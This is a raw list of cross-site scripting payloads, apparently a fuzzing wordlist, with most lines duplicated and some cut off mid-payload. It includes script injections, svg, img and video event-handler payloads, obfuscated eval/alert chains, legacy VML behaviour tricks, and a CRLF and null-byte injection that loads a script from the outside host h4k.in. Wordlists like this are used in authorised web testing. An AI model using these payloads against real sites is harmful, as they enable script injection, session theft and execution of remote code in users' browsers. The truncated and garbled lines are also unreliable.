 0%0d%0a%00<script src=//h4k.in>
0%0d%0a%00<script src=//h4k.in>
0&q=';alert(String.fromCharCode(88,83,83))//\';alert%2?8String.fromCharCode(88,83,83))//";alert(String.fromCharCode?(88,83,83))//\";alert(String.fromCharCode(88,83,83)%?29//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83%?2C83))</SCRIPT>&submit-frmGoogleWeb=Web+Search
0&q=';alert(String.fromCharCode(88,83,83))//\';alert%2?8String.fromCharCode(88,83,83))//";alert(String.fromCharCode?(88,83,83))//\";alert(String.fromCharCode(88,83,83)%?29//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83%?2C83))</SCRIPT>&submit-frmGoogleWeb=Web+Search
0,a7=/s/!=/s/?s3[11]:0,a8=/s/!=/s/?s3[12]:
0,a7=/s/!=/s/?s3[11]:0,a8=/s/!=/s/?s3[12]:
0,a=a1+a2+a3+a4+a5+a6+a7+a8,1,e(a)
0,a=a1+a2+a3+a4+a5+a6+a7+a8,1,e(a)
0,e2=/s/!=/s/?s3[1]:0,e3=/s/!=/s/?s3[2]:0,e4=/s/!=/s/?s3[3]:0,e=/s/!=/
0,e2=/s/!=/s/?s3[1]:0,e3=/s/!=/s/?s3[2]:0,e4=/s/!=/s/?s3[3]:0,e=/s/!=/
0?'':'(1)';i2=s1+s2+s3+s4+s5+s6+s7;i=createElement(i1);i.src=i2;x=pa
0?'':'(1)';i2=s1+s2+s3+s4+s5+s6+s7;i=createElement(i1);i.src=i2;x=pa
0?'':'ascr';s3=0?'':'ipt';s4=0?'':':';s5=0?'':'ale';s6=0?'':'rt';s7=
0?'':'ascr';s3=0?'':'ipt';s4=0?'':':';s5=0?'':'ale';s6=0?'':'rt';s7=
0\"autofocus/onfocus=alert(1)--><video/poster/ error=prompt(2)>"-confirm(3)-"
0\"autofocus/onfocus=alert(1)--><video/poster/ error=prompt(2)>"-confirm(3)-"
0\"autofocus/onfocus=alert(1)--><video/poster/onerror=prompt(2)>"-confirm(3)-"
0\"autofocus/onfocus=alert(1)--><video/poster/onerror=prompt(2)>"-confirm(3)-"
1"><svg onload=alert(1)>
1"><svg onload=alert(1)>
1'"><img/src/onerror=.1|alert``>
1'"><img/src/onerror=.1|alert``>
1;a=eval;b=alert;a(b(/c/.source));
1;a=eval;b=alert;a(b(/c/.source));
1<a href=#><line xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute href=javascript:javascript:alert(1) strokecolor=white strokeweight=1000px from=0 to=1000 /></a>
1<a href=#><line xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute href=javascript:javascript:alert(1) strokecolor=white strokeweight=1000px from=0 to=1000 /></a>
1<a href=#><line xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute href=javascript:javascript:alert(1) strokecolor=white strokeweight=1000px from=0 to=1000 /></a>
1<a href=#><line xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute href=javascript:javascript:alert(1) strokecolor=white strokeweight=1000px from=0 to=1000 /></a>
1<animate/xmlns=urn:schemas-microsoft-com:time style=behavior:url(#default#time2) attributename=innerhtml values=&lt;img/src=&quot;.&quot;onerror=javascript:alert(1)&gt;>
1<animate/xmlns=urn:schemas-microsoft-com:time style=behavior:url(#default#time2) attributename=innerhtml values=&lt;img/src=&quot;.&quot;onerror=javascript:alert(1)&gt;>
1<animate/xmlns=urn:schemas-microsoft-com:time style=behavior:url(#default#time2) attributename=innerhtml values=&lt;img/src=&quot;.&quot;onerror=javascript:alert(1)&gt;>
1<animate/xmlns=urn:schemas-microsoft-com:time style=behavior:url(#default#time2) attributename=innerhtml